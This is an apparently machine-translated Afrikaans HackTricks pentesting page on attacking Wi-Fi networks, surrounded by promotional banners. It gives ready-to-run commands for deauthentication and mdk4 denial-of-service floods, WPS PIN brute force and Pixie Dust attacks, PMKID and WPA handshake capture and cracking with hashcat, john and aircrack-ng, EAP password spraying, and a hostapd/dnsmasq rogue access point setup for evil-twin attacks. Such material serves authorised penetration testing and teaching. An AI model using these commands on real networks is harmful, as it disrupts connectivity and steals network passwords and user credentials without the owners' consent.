| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Pentesting Wifi

{% hint style="success" %}

Leer & oefen AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Leer & oefen GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Kyk na die subskripsie planne!

- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.

- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.

Sluit aan by HackenProof Discord bediener om met ervare hackers en bug bounty jagters te kommunikeer!

Hacking Inligting

Betrek jouself met inhoud wat die opwinding en uitdagings van hacking ondersoek

Regte Tyd Hack Nuus

Bly op hoogte van die vinnige hacking wêreld deur regte tyd nuus en insigte

Laaste Aankondigings

Bly ingelig oor die nuutste bug bounties wat bekendgestel word en belangrike platform opdaterings

Sluit by ons aan op Discord en begin vandag saamwerk met top hackers!

Wifi basiese opdragte

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

airodump-ng wlan0mon --wps #Scan WPS

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

iwlist wlan0 scan #Scan available wifis

Gereedskap

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Voer airgeddon met docker uit

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

From: https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/Docker%20Linux

wifiphisher

Dit kan Evil Twin, KARMA, en Known Beacons aanvalle uitvoer en dan 'n phishing-sjabloon gebruik om die werklike wagwoord van die netwerk te verkry of sosiale netwerk geloofsbriewe te vang.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Hierdie hulpmiddel outomatiseer WPS/WEP/WPA-PSK aanvalle. Dit sal outomaties:

- Die koppelvlak in monitor modus stel

- Soek na moontlike netwerke - En jou laat kies die slagoffer(s)

- As WEP - WEP aanvalle begin

- As WPA-PSK

- As WPS: Pixie dust aanval en die bruteforce aanval (wees versigtig, die brute-force aanval kan 'n lang tyd neem). Let daarop dat dit nie probeer om null PIN of databasis/gegenereerde PINs nie.

- Probeer om die PMKID van die AP te vang om dit te kraak

- Probeer om kliënte van die AP te deauthentiseer om 'n handshake te vang

- As PMKID of Handshake, probeer om te bruteforce met die top5000 wagwoorde.

Aanvalle Samevatting

- DoS

- Deauthentisering/disassosiasie -- Ontkoppel almal (of 'n spesifieke ESSID/Kliënt)

- Ewekansige vals APs -- Versteek netwerke, moontlike crash scanners

- Oorlaai AP -- Probeer om die AP te dood te maak (gewoonlik nie baie nuttig nie)

- WIDS -- Speel met die IDS

- TKIP, EAPOL -- Sommige spesifieke aanvalle om sommige APs te DoS

- Kraak

- Kraak WEP (verskeie hulpmiddels en metodes)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID bruteforce

- [DoS +] WPA handshake vang + Kraak

- WPA-MGT

- Gebruikersnaam vang

- Bruteforce Kredensiale

- Evil Twin (met of sonder DoS)

- Open Evil Twin [+ DoS] -- Nuttig om captive portal kredensiale te vang en/of LAN aanvalle uit te voer

- WPA-PSK Evil Twin -- Nuttig vir netwerk aanvalle as jy die wagwoord ken

- WPA-MGT -- Nuttig om maatskappy kredensiale te vang

- KARMA, MANA, Loud MANA, Gekende beacon

- + Open -- Nuttig om captive portal kredensiale te vang en/of LAN aanvalle uit te voer

- + WPA -- Nuttig om WPA handshakes te vang

DOS

Deauthentisering Pakkette

Beskrywing van hier:.

Deauthentisering aanvalle, 'n algemene metode in Wi-Fi hacking, behels die vervalsing van "bestuur" rame om daarvoor te sorg dat toestelle van 'n netwerk ontkoppel word. Hierdie ongeënkripteerde pakkette mislei kliënte om te glo dat hulle van die wettige netwerk af kom, wat dit vir aanvallers moontlik maak om WPA handshakes te versamel vir kraakdoeleindes of om voortdurend netwerkverbindinge te ontwrig. Hierdie taktiek, ontstellend in sy eenvoud, word wyd gebruik en het beduidende implikasies vir netwerk sekuriteit.

Deauthentisering met Aireplay-ng

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0 beteken de-authentisering

- 1 is die aantal de-auths om te stuur (jy kan meerdere stuur as jy wil); 0 beteken stuur dit voortdurend

- -a 00:14:6C:7E:40:80 is die MAC-adres van die toegangspunt

- -c 00:0F:B5:34:30:30 is die MAC-adres van die kliënt om te de-authentiseer; as dit weggelaat word, dan word broadcast de-authentisering gestuur (werk nie altyd nie)

- ath0 is die interface naam

Ontkoppeling Pakkette

Ontkoppeling pakkette, soortgelyk aan de-authentisering pakkette, is 'n tipe bestuursraam wat in Wi-Fi-netwerke gebruik word. Hierdie pakkette dien om die verbinding tussen 'n toestel (soos 'n skootrekenaar of slimfoon) en 'n toegangspunt (AP) te verbreek. Die primêre onderskeid tussen ontkoppeling en de-authentisering lê in hul gebruiks scenario's. Terwyl 'n AP de-authentisering pakkette uitstuur om onwettige toestelle eksplisiet uit die netwerk te verwyder, word ontkoppeling pakkette tipies gestuur wanneer die AP 'n afsluiting, herstart of verskuiwing ondergaan, wat die ontkoppeling van alle gekonnekte nodes noodsaak.

Hierdie aanval kan uitgevoer word deur mdk4(mode "d"):

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

Meer DOS-aanvalle deur mdk4

In hier.

AANVALMODE b: Beacon Flooding

Stuur beacon rame om vals AP's aan kliënte te wys. Dit kan soms netwerk skanners en selfs bestuurders laat crash!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

ATTACK MODE a: Authentication Denial-Of-Service

Die stuur van autentikasie rame na alle toeganklike Toegangspunte (AP's) binne bereik kan hierdie AP's oorlaai, veral wanneer talle kliënte betrokke is. Hierdie intense verkeer kan lei tot stelsels onstabiliteit, wat veroorsaak dat sommige AP's vries of selfs herbegin.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

ATTACK MODE p: SSID Probing and Bruteforcing

Probing Access Points (APs) kontroleer of 'n SSID behoorlik onthul is en bevestig die AP se reeks. Hierdie tegniek, saam met bruteforcing hidden SSIDs met of sonder 'n woordelys, help om verborge netwerke te identifiseer en toegang te verkry.

ATTACK MODE m: Michael Countermeasures Exploitation

Die stuur van ewekansige of duplikaat pakkette na verskillende QoS-rye kan Michael Countermeasures op TKIP APs aktiveer, wat lei tot 'n een minuut AP afsluiting. Hierdie metode is 'n doeltreffende DoS (Denial of Service) aanvalstaktiek.

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

AANVALSMODE e: EAPOL Begin en Afsluit Pakket Inspuiting

Vloed 'n AP met EAPOL Begin rame om valse sessies te skep, wat die AP oorweldig en wettige kliënte blokkeer. Alternatiewelik, die inspuiting van valse EAPOL Afsluit boodskappe ontkoppel kliënte met geweld, beide metodes onderbreek effektief netwerkdiens.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

ATTACK MODE s: Aanvalle vir IEEE 802.11s mesh-netwerke

Verskeie aanvalle op skakelbestuur en roetering in mesh-netwerke.

ATTACK MODE w: WIDS Verwarring

Kruisverbinding van kliënte aan verskeie WDS-knope of vals rogue APs kan Intrusie Detectie en Voorkomingstelsels manipuleer, wat verwarring en potensiële stelselmishandeling skep.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

AANVALSMODE f: Pakket Fuzzer

'n Pakket fuzzer met verskeie pakketbronne en 'n omvattende stel modifiers vir pakketmanipulasie.

Airggedon

Airgeddon bied die meeste van die aanvalle wat in die vorige kommentaar voorgestel is:

WPS

WPS (Wi-Fi Protected Setup) vereenvoudig die proses om toestelle aan 'n router te koppel, wat die opstellingstyd en -gemak vir netwerke wat met WPA of WPA2 Persoonlik versleuteld is, verbeter. Dit is nie effektief vir die maklik gekompromitteerde WEP-sekuriteit nie. WPS gebruik 'n 8-syfer PIN, wat in twee helfte gevalideer word, wat dit kwesbaar maak vir brute-force aanvalle weens die beperkte aantal kombinasies (11,000 moontlikhede).

WPS Bruteforce

Daar is 2 hoofgereedskap om hierdie aksie uit te voer: Reaver en Bully.

- Reaver is ontwerp om 'n robuuste en praktiese aanval teen WPS te wees, en is getoets teen 'n wye verskeidenheid toegangspunte en WPS-implementasies.

- Bully is 'n nuwe implementasie van die WPS brute force-aanval, geskryf in C. Dit het verskeie voordele bo die oorspronklike reaver-kode: minder afhanklikhede, verbeterde geheue- en CPU-prestasie, korrekte hantering van endianness, en 'n meer robuuste stel opsies.

Die aanval benut die kwesbaarheid van die WPS PIN, veral die blootstelling van die eerste vier syfers en die laaste syfer se rol as 'n kontrolegetal, wat die brute-force aanval vergemaklik. egter, verdediging teen brute-force aanvalle, soos blokkeer MAC-adresse van aggressiewe aanvallers, vereis MAC-adres rotasie om die aanval voort te sit.

Sodra die WPS PIN verkry is met gereedskap soos Bully of Reaver, kan die aanvaller die WPA/WPA2 PSK aflei, wat volhoubare netwerktoegang verseker.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Slimme Brute Force

Hierdie verfynde benadering teiken WPS PINs deur gebruik te maak van bekende kwesbaarhede:

- Vooraf ontdekte PINs: Gebruik 'n databasis van bekende PINs wat aan spesifieke vervaardigers gekoppel is wat bekend is om uniforme WPS PINs te gebruik. Hierdie databasis korreleer die eerste drie oktette van MAC-adresse met waarskynlike PINs vir hierdie vervaardigers.

- PIN Generasie Algoritmes: Maak gebruik van algoritmes soos ComputePIN en EasyBox, wat WPS PINs bereken op grond van die AP se MAC-adres. Die Arcadyan-algoritme vereis addisioneel 'n toestel-ID, wat 'n laag aan die PIN-generasieproses toevoeg.

WPS Pixie Dust aanval

Dominique Bongard het 'n fout ontdek in sommige Toegangspunte (APs) rakende die skepping van geheime kodes, bekend as nonces (E-S1 en E-S2). As hierdie nonces uitgevind kan word, word dit maklik om die AP se WPS PIN te kraak. Die AP openbaar die PIN binne 'n spesiale kode (hash) om te bewys dat dit wettig is en nie 'n vals (rogue) AP is nie. Hierdie nonces is in wese die "sleutels" om die "kluis" wat die WPS PIN bevat, te ontsluit. Meer hieroor kan gevind word hier.

In eenvoudige terme is die probleem dat sommige APs nie random genoeg sleutels gebruik het om die PIN tydens die verbindingsproses te enkripteer nie. Dit maak die PIN kwesbaar om van buite die netwerk (offline brute force aanval) geraai te word.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

As jy nie die toestel in monitor-modus wil skakel nie, of as reaver en bully 'n probleem het, kan jy OneShot-C probeer. Hierdie hulpmiddel kan 'n Pixie Dust-aanval uitvoer sonder om na monitor-modus te skakel.

./oneshot -i wlan0 -K -b 00:C0:CA:78:B1:37

Null Pin aanval

Sommige swak ontwerpte stelsels laat selfs 'n Null PIN (niewe of nie-bestaande PIN) toegang verleen, wat redelik ongewoon is. Die hulpmiddel Reaver is in staat om vir hierdie kwesbaarheid te toets, anders as Bully.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''

Airgeddon

Al die voorgestelde WPS-aanvalle kan maklik uitgevoer word met airgeddon.

- 5 en 6 laat jou toe om jou eie PIN te probeer (as jy enige het)

- 7 en 8 voer die Pixie Dust-aanval uit

- 13 laat jou toe om die NULL PIN te toets

- 11 en 12 sal die PINs wat verband hou met die geselekteerde AP uit beskikbare databasisse herwin en genereer moontlike PINs met: ComputePIN, EasyBox en opsioneel Arcadyan (aanbeveel, hoekom nie?)

- 9 en 10 sal elke moontlike PIN toets

WEP

So gebroke en ongebruik vandag. Weet net dat airgeddon 'n WEP-opsie het genaamd "All-in-One" om hierdie tipe beskerming aan te val. Meer gereedskap bied soortgelyke opsies aan.

Sluit aan by HackenProof Discord bediener om met ervare hackers en bug bounty jagters te kommunikeer!

Hacking Inligting

Betrek jouself met inhoud wat die opwinding en uitdagings van hacking ondersoek

Regstydse Hack Nuus

Bly op hoogte van die vinnig bewegende hacking wêreld deur middel van regstydse nuus en insigte

Laaste Aankondigings

Bly ingelig oor die nuutste bug bounties wat bekendgestel word en belangrike platform opdaterings

Sluit by ons aan op Discord en begin vandag saamwerk met top hackers!

WPA/WPA2 PSK

PMKID

In 2018, hashcat het onthul 'n nuwe aanvalmetode, uniek omdat dit net een enkele pakket benodig en nie enige kliënte vereis om aan die teiken AP gekoppel te wees nie—net interaksie tussen die aanvaller en die AP.

Baie moderne routers voeg 'n opsionele veld by die eerste EAPOL raam tydens assosiasie, bekend as Robust Security Network. Dit sluit die PMKID in.

Soos die oorspronklike pos verduidelik, word die PMKID geskep met behulp van bekende data:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Gegewe dat die "PMK Naam" konstant is, weet ons die BSSID van die AP en die stasie, en die PMK is identies aan die een van 'n volledige 4-weg handdruk, hashcat kan hierdie inligting gebruik om die PSK te kraak en die wagwoord te herstel!

Om hierdie inligting te versamel en die wagwoord plaaslik te bruteforce, kan jy doen:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

Die PMKIDs gevang sal in die konsole vertoon word en ook gestoor word binne _ /tmp/attack.pcap_

Nou, omskep die vangste na hashcat/john formaat en kraak dit:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Please note the format of a correct hash contains 4 parts, like: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838 As joune net 3 parts bevat, dan is dit ongeldig (die PMKID-kaping was nie geldig nie).

Let daarop dat hcxdumptool ook handshakes vasvang (iets soos hierdie sal verskyn: MP:M1M2 RC:63258 EAPOLTIME:17091). Jy kan die handshakes na hashcat/john formaat omskakel met cap2hccapx

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Ik het opgemerk dat sommige handshakes wat met hierdie hulpmiddel gevang is, nie gekraak kon word nie, selfs al weet jy die korrekte wagwoord. Ek sou aanbeveel om handshakes ook op die tradisionele manier te vang indien moontlik, of om verskeie daarvan met hierdie hulpmiddel te vang.



Handshake vang

'n Aanval op WPA/WPA2 netwerke kan uitgevoer word deur 'n handshake te vang en te probeer om die wagwoord offline te kraak. Hierdie proses behels die monitering van die kommunikasie van 'n spesifieke netwerk en BSSID op 'n bepaalde kanaal. Hier is 'n gestroomlynde gids:

- Identifiseer die BSSID, kanaal, en 'n verbonden kliënt van die teiken netwerk.

- Gebruik

airodump-ngom die netwerkverkeer op die gespesifiseerde kanaal en BSSID te monitor, in die hoop om 'n handshake te vang. Die opdrag sal soos volg lyk:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Om die kans om 'n handshake te vang te verhoog, ontkoppel die kliënt oombliklik van die netwerk om 'n herverifikasie af te dwing. Dit kan gedoen word met die

aireplay-ngopdrag, wat de-authentikasiepakkette na die kliënt stuur:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Note dat terwyl die kliënt gede-authentiseer is, kan dit probeer om met 'n ander AP of, in ander gevalle, met 'n ander netwerk te verbind.

Sodra daar in die airodump-ng 'n paar handshake-inligting verskyn, beteken dit dat die handshake vasgevang is en jy kan stop om te luister:

Sodra die handshake vasgevang is, kan jy dit crack met aircrack-ng:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Kontroleer of handdruk in lêer

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

As hierdie hulpmiddel 'n onvoltooide handshake van 'n ESSID voor die voltooide een vind, sal dit nie die geldige een opspoor nie.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

In onderneming WiFi-opstellings, sal jy verskeie outentikasie metodes teëkom, elk wat verskillende sekuriteitsvlakke en bestuurskenmerke bied. Wanneer jy gereedskap soos airodump-ng gebruik om netwerkverkeer te ondersoek, mag jy identifiseerders vir hierdie outentikasietipes opgemerk. Sommige algemene metodes sluit in:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Generiese Token Kaart):

- Hierdie metode ondersteun hardeware tokens en eenmalige wagwoorde binne EAP-PEAP. Anders as MSCHAPv2, gebruik dit nie 'n peer-uitdaging nie en stuur wagwoorde in platte teks na die toegangspunt, wat 'n risiko vir afgraderingsaanvalle inhou.

- EAP-MD5 (Berig Digest 5):

- Dit behels die sending van die MD5-hash van die wagwoord vanaf die kliënt. Dit is nie aanbeveel nie weens kwesbaarheid vir woordeboekaanvalle, gebrek aan bedienerverifikasie, en onmoontlikheid om sessie-spesifieke WEP-sleutels te genereer.

- EAP-TLS (Transport Laag Sekuriteit):

- Dit gebruik beide kliënt-kant en bediener-kant sertifikate vir verifikasie en kan dinamies gebruiker-gebaseerde en sessie-gebaseerde WEP-sleutels genereer om kommunikasie te beveilig.

- EAP-TTLS (Tunneled Transport Laag Sekuriteit):

- Dit bied wedersydse verifikasie deur 'n versleutelde tonnel, saam met 'n metode om dinamiese, per-gebruiker, per-sessie WEP-sleutels af te lei. Dit vereis slegs bediener-kant sertifikate, met kliënte wat kredensiale gebruik.

- PEAP (Beskermde Uitbreidbare Verifikasie Protokol):

- Dit funksioneer soortgelyk aan EAP deur 'n TLS-tonnel te skep vir beskermde kommunikasie. Dit laat die gebruik van swakker verifikasie protokolle bo-op EAP toe weens die beskerming wat deur die tonnel aangebied word.

- PEAP-MSCHAPv2: Dit word dikwels as PEAP verwys, dit kombineer die kwesbare MSCHAPv2 uitdaging/reaksie meganisme met 'n beskermende TLS-tonnel.

- PEAP-EAP-TLS (of PEAP-TLS): Soortgelyk aan EAP-TLS, maar begin 'n TLS-tonnel voordat sertifikate uitgewissel word, wat 'n addisionele laag van sekuriteit bied.

Jy kan meer inligting oor hierdie verifikasie metodes hier en hier vind.



Gebruikersnaam Kaping

Volgens https://tools.ietf.org/html/rfc3748#page-27 lyk dit of as jy EAP gebruik, die "Identiteit" boodskappe moet ondersteun word, en die gebruikersnaam gaan in duidelik in die "Antwoord Identiteit" boodskappe gestuur word.

Selfs met die gebruik van een van die mees veilige verifikasie metodes: PEAP-EAP-TLS, is dit moontlik om die gebruikersnaam wat in die EAP-protokol gestuur word te kaping. Om dit te doen, kaping 'n verifikasie kommunikasie (begin airodump-ng binne 'n kanaal en wireshark in dieselfde koppelvlak) en filter die pakkette deur eapol.

Binne die "Antwoord, Identiteit" pakket, sal die gebruikersnaam van die kliënt verskyn.

Anonieme Identiteite

Identiteit verborge word deur beide EAP-PEAP en EAP-TTLS ondersteun. In die konteks van 'n WiFi-netwerk, word 'n EAP-Identiteit versoek tipies deur die toegangspunt (AP) tydens die assosiasie proses geïnisieer. Om die beskerming van gebruikersanonieme te verseker, bevat die antwoord van die EAP-kliënt op die gebruiker se toestel slegs die noodsaaklike inligting wat benodig word vir die aanvanklike RADIUS-bediener om die versoek te verwerk. Hierdie konsep word geïllustreer deur die volgende scenario's:

- EAP-Identiteit = anoniem

- In hierdie scenario gebruik alle gebruikers die pseudonieme "anoniem" as hul gebruikersidentifiseerder. Die aanvanklike RADIUS-bediener funksioneer as 'n EAP-PEAP of EAP-TTLS bediener, verantwoordelik vir die bestuur van die bediener-kant van die PEAP of TTLS protokol. Die innerlike (beskermde) verifikasie metode word dan of plaaslik hanteer of aan 'n afgeleë (huis) RADIUS-bediener gedelegeer.

- EAP-Identiteit = anoniem@realm_x

- In hierdie situasie verberg gebruikers van verskillende koninkryke hul identiteite terwyl hulle hul onderskeie koninkryke aandui. Dit laat die aanvanklike RADIUS-bediener toe om die EAP-PEAP of EAP-TTLS versoeke na RADIUS-bedieners in hul huis koninkryke te proxy, wat as die PEAP of TTLS bediener optree. Die aanvanklike RADIUS-bediener funksioneer slegs as 'n RADIUS relay node.

- Alternatiewelik kan die aanvanklike RADIUS-bediener as die EAP-PEAP of EAP-TTLS bediener funksioneer en of die beskermde verifikasie metode hanteer of dit na 'n ander bediener stuur. Hierdie opsie fasiliteer die konfigurasie van verskillende beleide vir verskillende koninkryke.

In EAP-PEAP, sodra die TLS-tonnel tussen die PEAP-bediener en die PEAP-kliënt gevestig is, begin die PEAP-bediener 'n EAP-Identiteit versoek en stuur dit deur die TLS-tonnel. Die kliënt antwoord op hierdie tweede EAP-Identiteit versoek deur 'n EAP-Identiteit antwoord te stuur wat die gebruiker se werklike identiteit deur die versleutelde tonnel bevat. Hierdie benadering voorkom effektief die onthulling van die gebruiker se werklike identiteit aan enigiemand wat op die 802.11-verkeer afluister.

EAP-TTLS volg 'n effens ander prosedure. Met EAP-TTLS, verifieer die kliënt tipies met behulp van PAP of CHAP, beveilig deur die TLS-tonnel. In hierdie geval sluit die kliënt 'n User-Name attribuut en óf 'n Wagwoord of CHAP-Wagwoord attribuut in die aanvanklike TLS-boodskap wat gestuur word na tonnel vestiging.

Ongeag die protokol wat gekies word, verkry die PEAP/TTLS-bediener kennis van die gebruiker se werklike identiteit nadat die TLS-tonnel gevestig is. Die werklike identiteit kan voorgestel word as user@realm of eenvoudig user. As die PEAP/TTLS-bediener ook verantwoordelik is vir die verifikasie van die gebruiker, het dit nou die gebruiker se identiteit en gaan voort met die verifikasie metode wat deur die TLS-tonnel beskerm word. Alternatiewelik kan die PEAP/TTLS-bediener 'n nuwe RADIUS versoek na die gebruiker se huis RADIUS-bediener stuur. Hierdie nuwe RADIUS versoek laat die PEAP of TTLS protokol laag weg. In gevalle waar die beskermde verifikasie metode EAP is, word die innerlike EAP-boodskappe na die huis RADIUS-bediener gestuur sonder die EAP-PEAP of EAP-TTLS omhulsel. Die User-Name attribuut van die uitgaande RADIUS-boodskap bevat die gebruiker se werklike identiteit, wat die anonieme User-Name van die inkomende RADIUS versoek vervang. Wanneer die beskermde verifikasie metode PAP of CHAP is (slegs deur TTLS ondersteun), word die User-Name en ander verifikasie attribuut wat uit die TLS payload onttrek is, in die uitgaande RADIUS-boodskap vervang, wat die anonieme User-Name en TTLS EAP-Message attribuut wat in die inkomende RADIUS versoek gevind word, vervang.

Vir meer inligting, kyk https://www.interlinknetworks.com/app_notes/eap-peap.htm

EAP-Bruteforce (wagwoord spuit)

As die kliënt verwag word om 'n gebruikersnaam en wagwoord te gebruik (let op dat EAP-TLS nie geldig sal wees in hierdie geval nie), dan kan jy probeer om 'n lys van gebruikersname (sien volgende deel) en wagwoorde te kry en probeer om die toegang te bruteforce met behulp van air-hammer.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

U kan ook hierdie aanval doen met eaphammer:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Klientaanval Teorie

Netwerk Keuse en Roaming

- Die 802.11 protokol definieer hoe 'n stasie by 'n Uitgebreide Diensstel (ESS) aansluit, maar spesifiseer nie die kriteria vir die keuse van 'n ESS of 'n toegangspunt (AP) daarin nie.

- Stasies kan tussen APs roamer wat dieselfde ESSID deel, terwyl hulle konneksie oor 'n gebou of area handhaaf.

- Die protokol vereis stasie-authentisering aan die ESS, maar vereis nie AP-authentisering aan die stasie nie.

Gunsteling Netwerk Lyste (PNLs)

- Stasies stoor die ESSID van elke draadlose netwerk waaraan hulle aansluit in hul Gunsteling Netwerk Lys (PNL), saam met netwerk-spesifieke konfigurasie besonderhede.

- Die PNL word gebruik om outomaties aan bekende netwerke te verbind, wat die gebruiker se ervaring verbeter deur die konneksieproses te stroomlyn.

Passiewe Skandering

- APs stuur periodiek seinraamwerke uit, wat hul teenwoordigheid en kenmerke aankondig, insluitend die AP se ESSID tensy uitsending gedeaktiveer is.

- Tydens passiewe skandering luister stasies vir seinraamwerke. As 'n sein se ESSID ooreenstem met 'n inskrywing in die stasie se PNL, kan die stasie outomaties aan daardie AP verbind.

- Kennis van 'n toestel se PNL maak potensiële uitbuiting moontlik deur 'n bekende netwerk se ESSID na te boots, wat die toestel mislei om aan 'n onwettige AP te verbind.

Aktiewe Probing

- Aktiewe probing behels dat stasies probe versoeke stuur om nabygeleë APs en hul eienskappe te ontdek.

- Gerigte probe versoeke teiken 'n spesifieke ESSID, wat help om te detecteer of 'n spesifieke netwerk binne bereik is, selfs al is dit 'n verborge netwerk.

- Uitsendingsprobe versoeke het 'n nul SSID veld en word na alle nabygeleë APs gestuur, wat die stasie toelaat om enige gunsteling netwerk te kontroleer sonder om sy PNL-inhoud bekend te maak.

Eenvoudige AP met herleiding na Internet

Voordat verduidelik word hoe om meer komplekse aanvalle uit te voer, gaan daar verduidelik word hoe om net 'n AP te skep en sy verkeer na 'n koppelvlak wat aan die Internet gekoppel is te herlei.

Gebruik ifconfig -a om te kontroleer dat die wlan-koppelvlak om die AP te skep en die koppelvlak wat aan die Internet gekoppel is teenwoordig is.

DHCP & DNS

apt-get install dnsmasq #Manages DHCP and DNS

Skep die konfigurasie lêer /etc/dnsmasq.conf:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Dan stel IP's en roetes in:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

En dan begin dnsmasq:

dnsmasq -C dnsmasq.conf -d

hostapd

apt-get install hostapd

Skep 'n konfigurasie-lêer hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

